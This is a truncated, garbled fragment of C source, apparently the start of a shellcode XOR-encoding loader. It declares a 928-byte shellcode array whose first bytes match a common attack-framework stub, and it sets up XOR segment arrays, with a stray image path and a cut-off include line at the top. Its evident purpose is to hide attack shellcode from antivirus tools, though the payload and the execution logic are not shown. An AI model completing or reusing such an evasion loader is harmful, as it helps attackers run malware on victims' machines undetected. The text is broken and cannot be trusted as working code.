 clude <Windows.h>
main() {
/* length: 928 bytes */
unsigned char source_shellcode[928] = "\xfc\x48\x83\xe4\
unsigned char encode_shellcode[928] = { 0 };
//XOR分段数,固定长度 928 / 2 = 464
int xorNum = 464;
int xorData[464] = { 0 };
int source_shellcode_length = sizeof(source_shellcode);
char decode;
int k = 0;